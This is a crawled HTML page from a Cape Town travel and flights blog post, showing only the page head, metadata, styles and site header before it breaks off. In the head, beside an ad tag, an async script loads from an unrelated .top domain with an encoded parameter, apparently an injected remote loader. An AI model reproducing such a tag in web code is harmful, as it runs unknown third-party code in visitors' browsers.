

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswica.co.za/book-your-dream-international-flights-to-cape-town/
body_size: 18898
content:
<!doctype html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za</title>
<meta name="description" content="Cape Town, the capital of South Africa, is a vibrant and exciting city that is home to many world-class attractions. With its stunning natural beauty and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswica.co.za/book-your-dream-international-flights-to-cape-town/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za" />
<meta property="og:description" content="Cape Town, the capital of South Africa, is a vibrant and exciting city that is home to many world-class attractions. With its stunning natural beauty and" />
<meta property="og:url" content="https://aswica.co.za/book-your-dream-international-flights-to-cape-town/" />
<meta property="og:site_name" content="Aswica.co.za" />
<meta property="article:tag" content="Cape Town" />
<meta property="article:tag" content="direct flights" />
<meta property="article:tag" content="flights Cape" />
<meta property="article:tag" content="you&rsquo;re looking" />
<meta property="article:section" content="Cities" />
<meta property="og:image" content="https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg" />
<meta property="og:image:secure_url" content="https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg" />
<meta property="og:image:width" content="1944" />
<meta property="og:image:height" content="1094" />
<meta property="og:image:alt" content="Book Your Dream International Flights To Cape Town Now!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-17T20:51:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za" />
<meta name="twitter:description" content="Cape Town, the capital of South Africa, is a vibrant and exciting city that is home to many world-class attractions. With its stunning natural beauty and" />
<meta name="twitter:image" content="https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Austin Finnan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://aswica.co.za/#organization","name":"Aswica.co.za","url":"https://aswica.co.za","logo":{"@type":"ImageObject","@id":"https://aswica.co.za/#logo","url":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","contentUrl":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","caption":"Aswica.co.za","inLanguage":"en-ZA","width":"706","height":"650"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://aswica.co.za/#logo"}},{"@type":"WebSite","@id":"https://aswica.co.za/#website","url":"https://aswica.co.za","name":"Aswica.co.za","publisher":{"@id":"https://aswica.co.za/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg","width":"1944","height":"1094","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://aswica.co.za/book-your-dream-international-flights-to-cape-town/#webpage","url":"https://aswica.co.za/book-your-dream-international-flights-to-cape-town/","name":"Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za","datePublished":"2023-07-17T20:51:56+00:00","dateModified":"2023-07-17T20:51:56+00:00","isPartOf":{"@id":"https://aswica.co.za/#website"},"primaryImageOfPage":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan","url":"https://aswica.co.za/author/austinfinnan/","image":{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","caption":"Austin Finnan","inLanguage":"en-ZA"},"sameAs":["https://aswica.co.za/"],"worksFor":{"@id":"https://aswica.co.za/#organization"}},{"@type":"Article","headline":"Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za","datePublished":"2023-07-17T20:51:56+00:00","dateModified":"2023-07-17T20:51:56+00:00","articleSection":"Cities","author":{"@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan"},"publisher":{"@id":"https://aswica.co.za/#organization"},"description":"Cape Town, the capital of South Africa, is a vibrant and exciting city that is home to many world-class attractions. With its stunning natural beauty and","name":"Book Your Dream International Flights To Cape Town Now! January 2026 - Aswica.Co.Za","@id":"https://aswica.co.za/book-your-dream-international-flights-to-cape-town/#richSnippet","isPartOf":{"@id":"https://aswica.co.za/book-your-dream-international-flights-to-cape-town/#webpage"},"image":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://aswica.co.za/book-your-dream-international-flights-to-cape-town/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aswica.co.za/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://aswica.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='whiz-css' href='https://aswica.co.za/wp-content/themes/whiz/style.css?ver=1.0.2' media='all' />
<style id='whiz-inline-css'>
body,.site-header{background:#ffffff;}
:root { --site-title-color: #3f7e88; }
:root { --secondary-color: #3f7e88; }
:root { --primary-color: #20c0e3; }
:root { --light-color: #f5f7f9; }
:root { --grey-color: #969aa5; }
:root { --dark-color: #444444; }
:root { --site-identity-font-family: Reem Kufi; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Cormorant; }
:root { --logo-size: 150px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:17px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=whiz-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CCormorant%7CReem+Kufi' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://aswica.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://aswica.co.za/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aswica.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswica.co.za/wp-json/wp/v2/posts/940" /><link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-180x180.png" />
<meta name="msapplication-TileImage" content="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-270x270.png" />
	<meta name="google-site-verification" content="ZDg-aRRIRexh35y_LRzzaCugbGUSOMUoZM2QEj7odVg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-940 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-whiz post-image-above-header post-image-aligned-center sticky-menu-fade">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


		<header id="masthead" class="site-header">



		<!-- top-bar -->
		<div class="top-bar">
			<div class="container">
				<div class="top-wrapper">
					<div class="top-search"><form role="search" method="get" class="search-form" action="https://aswica.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
					



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
				</div>
			</div>
		</div>
		<!-- top-bar -->




		<div class="header-wrapper">
			<div class="container">
				<div class="site-header-wrapper">
					<div class="site-branding">

						<a href="https://aswica.co.za/" class="custom-logo-link" rel="home"><img width="706" height="650" src="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png" class="custom-logo" alt="Aswica.Co.Za" decoding="async" fetchpriority="high" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png 706w, https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank-300x276.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
						<div class="site-identity">

							

																						<div class="site-description"></div>
													</div>

					</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2335"><a href="https://aswica.co.za/">Home</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://aswica.co.za/category/africa/">Africa</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://aswica.co.za/category/blog/">Blog</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2341"><a href="https://aswica.co.za/category/cities/">Cities</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://aswica.co.za/category/history/">History</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://aswica.co.za/category/living/">Living</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://aswica.co.za/category/work/">Work</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div class="container"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://aswica.co.za" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="https://aswica.co.za/category/cities/">Cities</a></li><li class="separator"> &gt; </li><li class="item-current item-940"><strong class="bread-current bread-940" title="Book Your Dream International Flights To Cape Town Now!">Book Your Dream International Flights To Cape Town Now!</strong></li></ul></div>

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
            <section class="page-section full-width-view">
                <div class="detail-content">

                                            


<h1 class="page-title">Book Your Dream International Flights To Cape Town Now!</h1>

<div class="single-post">



    <div class="post-content">

        <div class="ihead info">
            <ul class="list-inline">
                
                                        <li class="post-date"><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/07/17/"></a>
                    </li>
                
                                    <li class="post-author"><i class="icon-user"></i>
                        <a class="url fn n" href="https://aswica.co.za/author/austinfinnan/">
                                                                                        <div class="author-image">
                                                                    </div>
                                                        Austin Finnan                        </a>
                    </li>
                
            </ul>


            

        </div>


        
                            <div class="category">
                                            <a href="https://aswica.co.za/category/cities/">Cities</a>
                                    </div>
            
        




        
                                            <a href="https://aswica.co.za/book-your-dream-international-flights-to-cape-town/" rel="bookmark" class="featured-image">
